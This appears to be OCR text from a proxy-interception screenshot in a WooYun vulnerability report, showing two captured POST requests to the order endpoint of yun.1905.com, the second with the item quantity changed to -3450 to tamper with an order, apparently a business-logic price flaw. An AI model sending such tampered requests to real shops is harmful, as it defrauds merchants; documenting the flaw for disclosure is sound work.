 Request to http://yun.1905.com:80 [118.145.26.107]
Forward Drop Intercept is on Action
?
Raw Params Headers Hex
POST /index.php?m=Home&c=Order&a=order HTTP/1.1
Host: yun.1905.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://yun.1905.com/index.php?m=Home&c=cart&a=index
Content-Length: 45
Cookie: PHPSESSID=pgk9mbssq6hkj01l6tdvn9qrp1; onethink_home_UserOrderWhere_last=3; onethink_home_UserOrderWhere_paystatus=all
Connection: keep-alive
index_i5=5&num5=1&index_i4=4&num4=1&from=Cart
www.wooyun.org
POST /index.php?m=Home&c=Order&a=order HTTP/1.1
Host: yun.1905.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://yun.1905.com/index.php?m=Home&c=cart&a=index
Content-Length: 45
Cookie: PHPSESSID=pgk9mbssq6hkj01l6tdvn9qrp1; onethink_home_UserOrderWhere_last=3; onethink_home_UserOrderWhere_paystatus=all
Connection: keep-alive
index_i5=5&num5=-3450&index_i4=4&num4=1&from=Cart
www.wooyun.org